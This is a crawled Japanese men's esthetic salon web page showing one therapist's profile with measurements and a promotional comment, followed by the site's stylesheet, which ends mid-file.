

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hana.estjpn.com/profile.php?id=002
body_size: 2827
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, user-scalable=yes, maximum-scale=1.0, minimum-scale=1.0">
<meta name="keywords" content="エステサロン, メンズエステ, リラクゼーション, マッサージ, 個室, 洗体マッサージ, 求人, 泡泡洗体"/>
<meta name="description" content="宇都宮のメンゼエステサロンです。オールハンドで全身アロマトリートメントを提供するリラクゼーションサロン-花 です。"/>
<link rel="shortcut icon" href="images/favicon.ico" type="image/vnd.microsoft.icon">
<link rel="icon" href="images/favicon.ico" type="image/vnd.microsoft.icon">
<title>セラピスト紹介 - 宇都宮の完全個室メンズエステ【花 】</title>
<link rel="stylesheet" href="style.css" type="text/css" media="screen">
<!--[if lt IE 9]>
<script src="js/html5.js"></script>
<script src="js/css3-mediaqueries.js"></script>
<![endif]-->

<!-- jQuery library (served from Google) -->
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>

<!-- Bootstrap -->
<link href="http://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css" rel="stylesheet" />

<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.2/css/font-awesome.min.css">

</head>
<body>
<div id="h1area"><h1 id="site-description"><a name="ptop">宇都宮　メンズエステ│花 </a></h1></div>

<!-- ヘッダー -->
<div id="header">
	<div class="inner">
		<!-- ロゴ -->
		<div class="logo hidden-xs">          
		<a href="index.php"><img src="images/logo.png?r=1769591248"></a>
    		<!--<h1>宇都宮男性専用のリラクゼーションサロンです</h1>-->
		</div>
        
        <!-- ロゴ -->
        <div class="logo hidden-md">  
        <a href="index.php"><img src="images/index_sm.png?r=1769591248" width="100%"></a>
    		<!--<h1>宇都宮男性専用のリラクゼーションサロンです</h1>-->
		</div>
        
		<!-- / ロゴ -->
    
    
	 <!-- トップナビゲーション -->
		<ul id="topnav" class="hidden-xs">
					<li><a href="index.php">HOME<br><span>TOP PAGE</span></a></li>
					<li><a href="system.php">メニュー・料金<br><span>MENU</span></a></li>
					<li class="active"><a href="therapist.php">セラピスト紹介<br><span>TEHRAPIST</span></a></li>
					<li><a href="room.php">店内風景<br><span>PHOTO</span></a></li>
					<li><a href="access.php">アクセス案内<br><span>ACCESS</span></a></li>
					<li><a href="recruit.php">採用情報<br><span>RECRUIT</span></a></li>
				</ul>
		<!-- トップナビゲーション -->
    
  </div>
</div>
<!-- / ヘッダー -->


<!-- メイン画像 -->
<div id="mainBanner" class="mainImg hidden-xs">
  <div class="inner">
		<img src="images/mainImg_sub.jpg?r=1769591248" alt="" width="940" height="249">
    <div class="slogan">
	 
	</div>
	</div>
</div>
<!-- / メイン画像 -->

 <!-- トップナビゲーション -->
		<ul id="topnav" class=" hidden-md">
					<li><a href="index.php">HOME<br><span>TOP PAGE</span></a></li>
					<li><a href="system.php">メニュー・料金<br><span>MENU</span></a></li>
					<li  class="active"><a href="therapist.php">セラピスト紹介<br><span>TEHRAPIST</span></a></li>
					<li><a href="room.php">店内風景<br><span>PHOTO</span></a></li>
					<li><a href="access.php">アクセス案内<br><span>ACCESS</span></a></li>
					<li><a href="recruit.php">採用情報<br><span>RECRUIT</span></a></li>
		</ul>
		<!-- トップナビゲーション -->



<div id="wrapper">

      
	<section class="content">
    
    <div class="sptel">営業時間：昼12:00～翌朝5:00<br>
<a href="tel:080-7034-6789‬">TEL.080-7034-6789‬</a></div>

		<h2><i class="fa fa-female fa-lg" aria-hidden="true"></i> セラピストプロフィール</h2>
        
	<!-- 4カラム -->
  <section class="gridWrapper">
  
  <script language="javascript">
		$(document).ready(function(){
			var showImage = $("#big_img");
//			if( showImage.size() > 0 )
//				showImage.attr("src", $("#img1")[0].src );
			
			$(".small_img").each(function(){
				$(this).mouseover(function(){
					showImage.attr("src", this.src );
				}).click(function(){
					showImage.attr("src", this.src );
				});

				var p = $(this).parent("a");
				if( 0 == p.size() ){
					$(this).wrap("<a href='#' class='small_img_a'></a>"); 
					p = $(this).parent("a");
				}
				
				p.click(function(){
					return false;
				});
			});
		})
	</script>
    
 
   <article class="staffPro">
  <ul>
 		    <div class="col-sm-12"><img src="files/002.jpg?r=1769591248" name="big_img" id="big_img" style="width: 450px; max-width: 100%;" />
            </div>
            
                                
                 
                <section class="section_box">      
				<h2>まりちゃん（29歳）</h2>
                </section>
                
				<h4>サイズ</h4>
                <section class="section_box">
				<p align="center">T156cmB88(C)W58H86</p>
                </section>
                
				<h4>コメント</h4>
                  <section class="section_box">
				<p align="center">細身ながらグラマラスな体つきは癒しとは真逆にあるかも知れません。可愛いというだけで癒される男性は多いはず。是非ご指名下さい。とっても明るくて良い娘です。</p>
                </section>
								                                
                                  </ul>
  	</article>
        
	</section>
	<!-- / 4カラム -->
        
		 
	</section>
    
     <section class="content">   
        <h3><A class="btn_one_01 btn_call"
href="tel:080-7034-6789‬"><IMG width="34" alt="お店へ電話する" src="images/icon_tel.png">&nbsp;&nbsp;お店へ電話する</A></h3>
</section>

    
     <!-- グローバルメニュー -->    
<NAV id="gnav">
<P>MENU</P>
<UL class="wrap">
  <LI><A href="index.php"><IMG width="34" alt="TOP" src="images/icon_top.png"><BR>TOP
  			 </A></LI>
  <LI><A href="system.php"><IMG width="34" alt="SYSTEM" 
  src="images/icon_system.png"><BR>SYSTEM
  			 </A></LI>
  <LI><A href="therapist.php"><IMG width="34" alt="THERAPIST" 
  src="images/icon_staff.png"><BR>THERAPIST
  			 </A></LI>
  <LI><A href="recruit.php"><IMG width="34" alt="RECRUIT" src="images/icon_recruit.png"><BR>RECRUIT
  			 </A></LI>
  <LI><A href="access.php"><IMG width="34" alt="ACCESS" 
  src="images/icon_access.png"><BR>ACCESS
  			 </A></LI>
  <LI><A href="room.php"><IMG width="34" alt="INFO" src="images/icon_info.png"><BR>INFO
  			 </A></LI>

  </UL></NAV>
 <!-- //グローバルメニュー -->	
        

</div>
<!-- / WRAPPER -->

<!-- フッター -->
<div id="footer">
	<div class="inner">
    
		<!-- 3カラム -->
    <section class="gridWrapper">
      
			<article class="grid">
      	<!-- ロゴ -->
				<p class="logo"><a href="index.php"><img src="images/logo-footer.png?r=1769591248" class="img-responsive"/></a></p>
				<!-- / ロゴ -->
			</article>
			
      <article class="grid">
      	<!-- 電話番号+受付時間 -->
				<p class="tel">電話: <strong>080-7034-6789‬</strong></p>
				<p>営業時間: 昼12:00～翌朝5:00</p>
				<!-- / 電話番号+受付時間 -->
			</article>
			
       <article class="grid copyright">当店は風俗店ではございません<br>
      	Copyright(c) 2021 宇都宮マッサージ メンズエステ│花 .  Inc. All Rights Reserved.</a>
			</article>
		
    </section>
		<!-- / 3カラム -->
      
	</div>
</div>
<!-- / フッター -->

<!-- Include all compiled plugins (below), or include individual files as needed -->
<script src="js/bootstrap.min.js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.hana.estjpn.com/style.css
body_size: 5275
content:
@charset "utf-8";


/* =Reset default browser CSS.
Based on work by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/index.html
-------------------------------------------------------------- */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {border: 0;font-family: inherit;font-size: 100%;font-style: inherit;font-weight: inherit;margin: 0;outline: 0;padding: 0;vertical-align: baseline;}
:focus {outline: 0;}

ol, ul {list-style: none;}
table {border-collapse: separate;border-spacing: 0;}
caption, th, td {font-weight: normal;text-align: left;}
blockquote:before, blockquote:after,q:before, q:after {content: "";}
blockquote, q {quotes: "" "";}
a img{border: 0;}
figure{margin:0}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {display: block;}
/* -------------------------------------------------------------- */

body{
color:#555;
font:12px verdana,"ヒラギノ丸ゴ ProN W4","Hiragino Maru Gothic ProN","メイリオ","Meiryo","ＭＳ Ｐゴシック","MS PGothic",Sans-Serif;
line-height:1.5;
/*border-top:5px solid #b1e6fd;*/
background:#fff;
-webkit-text-size-adjust: none;/*テキストが自動で拡大されるのを防ぐ*/
min-width: 320px;
	background-image: url(../images/bg_main.jpg);
	background-repeat: repeat;
}


#h1area {
    background: #122775;
    color: #fff;
    border-bottom: 1px solid #86683d;
}

#site-description {
    font-size: 81%;
    font-weight: normal;
    font-style: normal;
    line-height: 24px;
    margin: 0;
    padding: 0;
    text-align: center;
}

#h1area a {
    color: #fff;
}

a {
    text-decoration: underline;
    color: #ff6600;
}


h2{margin-top:0px;
}

html{background:#ffffff;}

img {
	vertical-align: bottom;
}

img {
	background: none; margin: 0px; padding: 0px; outline: 0px; border: 0px currentColor; border-image: none; font-size: 100%;
}


.section_box {
    margin-bottom: 10px;
    padding-top: 0;
    padding-right: 2px;
    padding-left: 2px;
    /*padding-bottom: 15px;
    border: 1px solid #1353A0;*/
    box-sizing: border-box;
    background-position: 0 0 repeat;
    box-shadow: 0 0 40px rgba(255,255,255,0.2) inset;
    border-bottom-left-radius: 7px;
    border-bottom-right-radius: 7px;
    /*color: #FFFFFF;*/
    /*text-shadow: 1px 1px #123B66;	*/
}
 
 
 .section_box_therapist {
    margin-bottom: 10px;
    padding-top: 0;
    padding-right: 2px;
    padding-left: 2px;
    /*padding-bottom: 15px;*/
    /*border: 1px solid #1353A0;*/
    box-sizing: border-box;
    background-position: 0 0 repeat;
    box-shadow: 0 0 40px rgba(255,255,255,0.2) inset;
    border-bottom-left-radius: 7px;
    border-bottom-right-radius: 7px;
    color: #FFFFFF;
    /*text-shadow: 1px 1px #123B66;*/
	float:left;
}




.sptel {
    color: #690033;
    font-size: 11px;
    line-height: 20px;
    text-align: center;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), color-stop(0.49, #fff1f8), color-stop(0.50, #ffd5e9), to(#fff));
    background-image: -moz-linear-gradient(top, #fff 0%, #fff1f8 49%, #ffd5e9 50%, #fff);
    text-shadow: 1px 1px 3px #fff;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    padding: 10px;
    margin: 10px;
    border: 1px solid #ffa3d0;
}


.sptel a {
    font-size: 25px;
    font-weight: bold;
    text-decoration: none;
}

/* リンク設定
------------------------------------------------------------*/
a{color:#cd8e29;text-decoration:none;}
a:hover{color:#a06019;}
a:active, a:focus{outline:0;}



/* ボータン設定
------------------------------------------------------------*/
.btn_one_01 {
	background: linear-gradient(rgb(255, 255, 255) 4%, rgb(211, 211, 211) 53%, rgb(255, 255, 255) 100%); border-width: 2px; border-style: solid; border-color: rgb(255, 255, 255) rgb(255, 255, 255) rgb(221, 221, 221); border-radius: 2px; border-image: none; text-align: center; color: rgb(85, 85, 85); font-weight: bold; display: block; text-shadow: 1px 1px 1px white;}

.btn_one_01 img {
	vertical-align: middle;
}
.btn_one_02 {
	background: linear-gradient(rgb(255, 255, 255) 4%, rgb(211, 211, 211) 53%, rgb(255, 255, 255) 100%); margin: 0px auto 10px; padding: 6px; border-radius: 2px; border: 2px solid rgb(204, 204, 204); border-image: none; width: 50%; text-align: center; color: rgb(85, 85, 85); font-weight: bold; display: block; cursor: pointer; box-shadow: 0px 2px 0px #ddd; text-shadow: 1px 1px 1px white;
}

.btn_call {
	/*height: 40px; padding-top: 10px;*/
}


.box15 {
    padding: 0.2em 0.2em;
	margin-top:1em;
    /*margin: 2em 0.5em;*/
    /*box-shadow: 0px 0px 0px 10px #1f3038;*/
    border: dashed 2px #fea0d2;
    border-radius: 8px;
    clear: both;
	background: #ffeff7;
	border-bottom-left-radius: 7px;
    border-bottom-right-radius: 7px;
    color: #c0935b;
}

.content h2 {
	color: #690033;
    font-size: 18px;
    line-height: 20px;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), color-stop(0.49, #fff1f8), color-stop(0.50, #ffd5e9), to(#fff));
    background-image: -moz-linear-gradient(top, #fff 0%, #fff1f8 49%, #ffd5e9 50%, #fff);
    text-shadow: 1px 1px 3px #fff;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    padding: 12px;
    margin-bottom: 10px;
    border: 1px solid #ffa3d0;
}

.gridWrapper h2 {
	color: #690033;
    font-size: 18px;
    line-height: 20px;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), color-stop(0.49, #fff1f8), color-stop(0.50, #ffd5e9), to(#fff));
    background-image: -moz-linear-gradient(top, #fff 0%, #fff1f8 49%, #ffd5e9 50%, #fff);
    text-shadow: 1px 1px 3px #fff;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    padding: 12px;
    margin-bottom: 10px;
    border: 1px solid #ffa3d0;
}


.content h3 {
	background: linear-gradient(rgb(255, 255, 255) 4%, rgb(211, 211, 211) 53%, rgb(255, 255, 255) 100%); border-width: 2px; border-style: solid; border-color: rgb(255, 255, 255) rgb(255, 255, 255) rgb(221, 221, 221); padding: 4px; border-radius: 2px 2px 0px 0px; border-image: none; font-size: 14px; font-weight: bold; margin-bottom: 10px; box-shadow: 0px 2px 0px #ddd; text-shadow: 1px 1px 1px white;
}

.gridWrapper h3 {
	background: linear-gradient(rgb(255, 255, 255) 4%, rgb(211, 211, 211) 53%, rgb(255, 255, 255) 100%); border-width: 2px; border-style: solid; border-color: rgb(255, 255, 255) rgb(255, 255, 255) rgb(221, 221, 221); padding: 4px; border-radius: 2px 2px 0px 0px; border-image: none; font-size: 14px; font-weight: bold; margin-bottom: 10px; box-shadow: 0px 2px 0px #ddd; text-shadow: 1px 1px 1px white;
}


/* 全体
------------------------------------------------------------*/
#wrapper{
margin:0 auto;
padding:0 1%;
width:100%;
position:relative;
}

.inner{
margin:0 auto;
width:100%;
}

/*************
/* ヘッダー
*************/
#header{
margin-top:-5px;
overflow:hidden;
}

* html #header{height:1%;}


/*************
/* ロゴ
*************/
#header .logo{
float:left;
/*padding:20px 0 0;*/
}

.logo a{
font-size:20px;
font-weight:bold;
line-height:1;
font-family:"Palatino Linotype", "Book Antiqua", Palatino, serif;
}

.logo span{
font-size:12px;
font-weight:normal;
}

#header h1{
font-size:11px;
color:#444;
}


/**************************
/* トップナビゲーション
**************************/
ul#topnav{	 
/*float:right;*/
overflow:hidden;
margin-top:10px;
}

* html ul#topnav{height:1%;}

ul#topnav li{
float:left;
margin:0 3px;
text-align:center;
}

ul#topnav a{
font-size:12px;
display:block;
padding:10px 10px;
color: #000;
background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), color-stop(0.49, #ddd), color-stop(0.50, #eee), to(#fff));
    background-image: -moz-linear-gradient(top, #fff 0%, #ddd 49%, #eee 50%, #fff);
text-decoration:none;
    border-right: 1px solid #aaa;
    border-left: 1px solid #fff;
}
}

ul#topnav span{
color:#ffffe8;
font-size:10px;
}

ul#topnav li.active a,ul#topnav a:hover{
background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), color-stop(0.49, #ddd), color-stop(0.50, #eee), to(#fff));
    background-image: -moz-linear-gradient(top, #fff 0%, #ddd 49%, #eee 50%, #fff);
border-radius:5px;
}

/**************************
/* メイン画像（トップページ+サブページ）
**************************/
#mainBanner{
margin:0 auto 30px;
padding:0;
width:100%;
line-height:0;
border-top:2px solid #ef6386;
border-bottom:2px solid #ef6386;
}

#mainBanner .inner{position:relative;}

#mainBanner img{
max-width:100%;
height:auto;
}

.slogan{
position:absolute;
max-width:100%;
height:auto;
bottom:0;
left:0;
padding:5px 10px;
line-height:1.4;
z-index:100;
}

.slogan h2{
padding-bottom:5px;
color:#333;
font-size:20px;
}

.slogan h3{
font-size:14px;
color:#666;
}


/* サブページ スローガン*/
.subImg .slogan{left:auto;right:0;}



/**************************
/* グリッド
**************************/
.gridWrapper{
padding-bottom:5px;
overflow: hidden;
}

* html .gridWrapper{height:1%;}
	
.grid{
float:left;
}

.grid h3{
padding:3px 0;
margin-bottom:5px;
font-weight:bold;
border-top:1px solid #dabd6f;
border-bottom:1px solid #dabd6f;
text-align:center;
}

.grid p{
padding:5px 0;
}

.grid p.img{
/*float:left;*/
margin:3px auto;
}

.grid p.txt{
	height:150px;
	overflow:scroll;
}

.readmore{
	clear:both;
	margin-bottom:0px;
	color:#fff;
	background:#a06019;
	text-align:center;}

.readmore a{
padding:3px 5px;
border-radius:3px;
color:#fff;
background:#cd8e29;
}

.readmore a:hover{background:#a06019;}


/*↓↓ セラピストのトップ表示 */

.therapist2{
	margin-top:5px;
	padding:0px;
	
}

.therapist2 ul{
	margin:0;
	padding:0;
	list-style:none;
	}

.therapist2 li{
	width: 29%;
    margin: 0 4% 30px 0;
    display: inline-block;
    float: left;
    text-align: center;
    font-size: 11px;
}


.therapist2 li a{
	color:#fe5887;
	display:block;
	padding:5px;
	text-decoration:none;
}

.therapist2 li img{
	max-width:100%;
	width:95%;
	margin-bottom:5px;
	height:auto;
	border:none;
}


.therapist2 h1{
	color:#fe5887;
	margin-top:5px;
	margin-bottom:10px;
	font-size:14px;
	text-align:center;}


.therapist2 p{
	color:#fe5887;
	text-align:center;}


/*↓↓ セラピストのトップ表示 */


.tac {

    text-align: center;

}

.therapist{margin-top:5px;
	padding:0px;
	
}

.therapist ul{
	margin:0;
	padding:0;
	list-style:none;
	}

.therapist li{
	width: 45%;
    margin: 0 4% 30px 0;
    display: inline-block;
    float: left;
    text-align: center;
    font-size: 11px;
}


.castlistwrp{
	color:#fe5887;
	background:#ffeff7;
	padding:15px 4px 5px 4px;
	height:auto;
	text-align:center;
	margin:0px 10px 10px 0px;
	}


.therapist li a{
	color:#fe5887;
	display:block;
	padding:5px;
	text-decoration:none;
}

.therapist li img{
	max-width:100%;
	width:85%;
	margin-bottom:5px;
	height:auto;
	border:none;
}


.therapist h1{
	color:#fe5887;
	margin-top:5px;
	margin-bottom:10px;
	font-size:14px;
	text-align:center;}


.therapist p{
	color:#fe5887;
	text-align:center;}

.staffPro h4 {
	font-size: 16px;
    line-height: 18px;
    position: relative;
    padding: 1em 0 1em 20px;
    color: #660000;
    background: #ffeff7;
	text-align:center;
}

.staffPro h2 {
	margin-top:30px;
	background: #F7F7F7;
	text-align: center;
	padding: 10px;
	font-size:18px;
}

.liststate{
	width:100%;
	margin:0 auto;
	text-align:center;
	}


.liststate ul{
	text-align:center;
    padding: 0px;
    margin: 0px;

}

.liststate li{
	text-align:center;
    padding: 0px;
    margin: 0px;
	float:none;

}

.liststate .stateicon {
    color: #fff;
    font-size: 100%;
    display: inline-block;
    /*background: #ff4193;*/
    width: 30%;
    border-right: 2px solid #ffeff7;
	padding:5px;
	margin:0 auto;
}


/* ↑↑セラピスト表示 */

/* フッター内のグリッド(3カラム) */
#footer .grid{
color:#fff;
border:0;
background:transparent;
}

#footer .grid p{padding:0;}


#link{
	position:relative;
	margin:0 auto;
	text-align:center;
	}
#link img{
	width:88px;
	}

/*************
メイン コンテンツ
*************/
section.content{
padding:0px 0;
/*margin-bottom:10px;*/
border-radius:6px;
overflow:hidden;
font-size:14px;
}

.cam{
font-size:24px;
font-weight:bold;
text-align:center;
}

.panel-heading {
	border-color: rgb(0, 0, 0); color: rgb(255, 255, 255); background-color: rgb(240, 99, 134);
	text-align:center;
	font-size:16px;
	padding:5px auto; !important;
	font-weight:bold;
}

.menulist {
	border-bottom-color: rgb(211, 184, 155); border-bottom-width: 1px; border-bottom-style: dotted;
}
.menulist.last {
	border-bottom-color: currentColor; border-bottom-width: medium; border-bottom-style: none;
}

.row {
	margin-right: -15px; margin-left: -15px;
}
.row::after {
	clear: both;
}
.panel-body::after {
	display: table; content: " ";
}
.panel-body::before {
	display: table; content: " ";
}
.row::after {
	display: table; content: " ";
}
.row::before {
	display: table; content: " ";
}
.content .panel-body {
	text-align: center; line-height: 2.5em; font-size: 1.5em;
}
.content .panel-body small {
	font-size: 75%;
}


 


* html section.content{height:1%;}

section.content p{margin-bottom:5px;}

h3 span{
	font-size: 12px; display: block;
	}

h4.subhead{
padding:10px 0;
margin-bottom:10px;
font-size:14px;
font-weight:bold;
border-top:2px solid #eeeeee;
border-bottom:2px solid #eeeeee;
background-repeat:repeat-x;
color:#dabd6f;
text-align:left;
}

section.content img{
max-width:100%;
height:auto;
}

section.content #gallery .grid img{max-width:212px}

img.frame,#gallery img{
border:1px solid #ff62c0;
background:#ffffff;
padding:2px;
}

#gallery .grid{margin-bottom:10px; float:left;}

.alignleft{
float:left;
clear:left;
margin:3px 10px 10px 0;
}

.alignright{
float:right;
clear:right;
margin:3px 0 10px 10px;
}



/*************
テーブル
*************/
table.table{
border-collapse:collapse;
width:100%;
margin:10px auto;
}

table.table th,table.table td{
padding:5px;
border:1px solid #cd8e29;
}

table.table th{
text-align:right;
font-weight:bold;
letter-spacing:1px;
white-space:nowrap;
color:#fff;
background:#a06019;
border-left:#cd8e29 5px solid
}

table.table td{border-left:#cd8e29 3px double}



/*************
サブ（フッター前）コンテンツ
*************/
#sub ul{padding:10px;}

#sub li{
margin-bottom:10px;
padding-bottom:10px;
border-bottom:1px dashed #ebebeb;
}

#sub li:last-child{
border:0;
margin-bottom:0;
}

#sub li a{display:block;}

#sub ul.list{padding-bottom:7px;}

#sub ul.list li{
clear:both;
margin-bottom:4px;
padding:4px 0;
overflow:hidden;
}

* html #sub ul.list li{height:1%;}

#sub ul.list li img{
float:left;
margin:0 10px 0 0;
}

#sub ul.list li{
font-size:12px;
line-height:1.35;
}


/*************
/* MENU
*************/
#gnav{
	clear:both;
	}

#gnav > p {
	background: rgb(138, 24, 147); 
	padding: 6px; text-align: center; color: rgb(255, 255, 255); margin-bottom: 10px; border-bottom-color: rgb(119, 10, 128); border-bottom-width: 1px; border-bottom-style: solid; display: block; font-weight:bold;
}
#gnav ul li {
	background: linear-gradient(rgb(255, 255, 255) 4%, rgb(211, 211, 211) 53%, rgb(255, 255, 255) 100%); border-width: 4px; border-style: solid; border-color: rgb(255, 255, 255) rgb(255, 255, 255) rgb(221, 221, 221); margin: 0px 2% 10px 0px; border-radius: 2px; border-image: none; width: 32%; text-align: center; font-size: 11.5px; font-weight: bold; float: left; display: block; box-sizing: border-box; text-shadow: 1px 1px 1px white;
}
#gnav ul li:nth-of-type(3n) {
	margin-right: 0px;
}
#gnav ul li a {
	display: block;
}

.m20-t {
    margin-top: 20px!important;
}

/*************
/* フッター
*************/
#footer{
clear:both;
padding:20px 0;
overflow:hidden;
background:#973c59;
background-image: url(images/foot-bg.png);
}

* html #footer{height:1%;}

.tel strong{
font-size:20px;
font-weight:bold;
}

#footer a{color:#fff;}
#footer a:hover{color:#ccc;}

#footer .copyright{font-size:11px;}


/* PC用 */
@media only screen and (min-width:960px){	
	#wrapper,.inner{
	width:960px;
	padding:0;
	}
　
	h3.heading{
		text-align:center;
}
 
  
		.leftside {   
			float: left; 
			width: 640px;		 
		}    
		.rightside {
			float: right;    
			width: 300px;
		 
		} 
	
  
	.slogan{top:100px;}
	
	.subImg .slogan{left:auto;right:0;top:70px;}
	
	/* グリッド全体 */
	.gridWrapper{
	width:100%;
	margin:0px;
	}
	
	/* グリッド共通 ベース:トップページ4カラム */
	.grid{
	float:left;
	width:210px;
	margin-left:0px;
	margin-bottom:10px;
	position:relative;
	}
	.grid:nth-chile(4){
		clear:both;
	}
	
	/* サブコンテンツ + フッター グリッド(3カラム) */
	#sub .grid, #footer .grid{width:298px;}
	#footer .grid{border:0;}
	
	.col-sm-5 {
	float: left;
}
.col-sm-6 {
	float: left;
}
.col-sm-7 {
	float: left;
}

.col-sm-7 {
	width: 41.66%;
}
.col-sm-6 {
	width: 41.66%;
}
.col-sm-5 {
	width: 41.66%;
}

.hidden-md{
	display:none !important
	}
	
	
	.castlistwrp{
 
	/*height:445px;*/
 
	}


}


/* モニター幅940px以下 */
@media only screen and (max-width:940px){
	*{
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
         -o-box-sizing: border-box;
        -ms-box-sizing: border-box;
            box-sizing: border-box;
	}
	
	#header{padding:0px 0;}
	
	#header .logo,#footer .logo{
	float:none;
	text-align:center;
	/*padding:10px 5px;*/
	}	
	
	.grid{
	float:left;
	width:48%;
	margin:10px 2% 0 0;
	}
	
	.grid img{
	float:left;
	margin-right:5px;
	}
	
	#gallery{padding-left:1px;}
	
	#gallery .grid{
	width:40%;
	margin:0 2% 0 0;
	padding:0;

	}
	
	#gallery .grid img{
	float:none;
	margin:0;
	}
	
	#sub .grid{
	width:32%;
	margin:10px 1%;
	}
	
	#sub .grid:first-child{
	margin-left:0;
	}
	
	#sub .grid:last-child{
	margin-right:0;
	}
	
	#footer .grid, #footer .grid p{
	float:none;
	width:100%;
	text-align:center;
	border:0;
	}
	
	#footer .grid:last-child{padding-top:20px;}
}


/* iPad 縦 */
@media only screen and (max-width:768px){
  #header{padding-bottom:0;}	

	#header h1{text-align:center;}
	
	#header .logo{
	float:none;
	text-align:center;
	}
	
	
	ul#topnav{
	clear:both;
	width:100%;
	margin-top:0px;
	}

	ul#topnav li{
	width:33%;
	margin:0;
	 box-sizing:border-box;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), color-stop(0.49, #ddd), color-stop(0.50, #eee), to(#fff));
    background-image: -moz-linear-gradient(top, #fff 0%, #ddd 49%, #eee 50%, #fff);
    border-bottom: 1px solid #aaa;
	}

	ul#topnav li:nth-child(3n){border-right:0;width:34%;}

	ul#topnav li.active a,ul#topnav a:hover{border-radius:0;}


	
	#sub ul.list{padding:10px 10px 11px;}
	
	#sub ul.list li{
	padding-bottom:10px;
	margin-bottom:8px;
	}
	
	.col-sm-5 {
	float: left;
}
.col-sm-6 {
	float: left;
}
.col-sm-7 {
	float: left;
}

.col-sm-7 {
	width: 58.33%;
}
.col-sm-6 {
	width: 50%;
}
.col-sm-5 {
	width: 41.66%;
}

}


/* スマートフォン 横(ランドスケープ) */
@media only screen and (max-width:640px){
	
	h3.heading{
	text-align:center;
}

	#footer .grid p{text-align:center;}
	
	.grid img{
	float:none;
	margin:0 auto;
	}
	
	.grid p,#sub .grid li{text-align:left;}
	
	.grid:nth-chile(3){
		clear:both;
	}

  .alignleft,.alignright{
	float:none;
	display:block;
	margin:0 auto 10px;
	}
	
	#sub ul.list li img{margin:0 5px 0 0;}
	
	.hidden-xs {
		display:none !important
}

/* セラピスト表示**/
	.therapist li{
		float:left;
		width: 49%;
    	margin-right: 1%;
    	margin-bottom: 15px;
	}
	.therapist li:nth-child(3){clear:both;
	}
	
	.therapist li:nth-child(2){
		margin-right: 0;
	}
	
	
	.castlistwrp{ 
	  /*height:300px;*/
 
	}
	
	.therapist2 li{
	  width: 45%;
 
}

.liststate li{
	float:none;

}

	
/* セラピスト表示**/
}

/* スマートフォン 縦(ポートレート) */
@media only screen and (max-width:480px){
	h3.heading{
		text-align:center;
	}
	
	#mainBanner{margin-left:1px;}
	#mainBanner h2,#mainBanner h3{font-size:75%;}
	.subImg .slogan{right:-30px;}
	
	.grid img{max-width:90%;height:auto;}
	
